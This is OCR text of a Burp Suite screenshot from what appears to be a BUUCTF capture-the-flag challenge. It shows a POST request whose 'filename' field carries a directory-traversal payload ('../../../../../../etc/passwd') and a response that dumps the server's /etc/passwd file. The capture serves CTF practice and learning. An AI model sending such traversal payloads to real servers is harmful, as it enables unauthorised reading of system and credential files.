 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin:
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn
Connection: close
Referer:
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn/i
ndex.php
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-15
1800-17aaa0ae44e2d7;
PHPSESSID=b47ab223734c5c6384c5fe19954b5efc
Upgrade-Insecure-Requests: 1
filename=../../../../../../etc/passwd
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nolog
in
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
? < + > 输入搜索字词 没有比赛
完成 1,752字节 | 131毫秒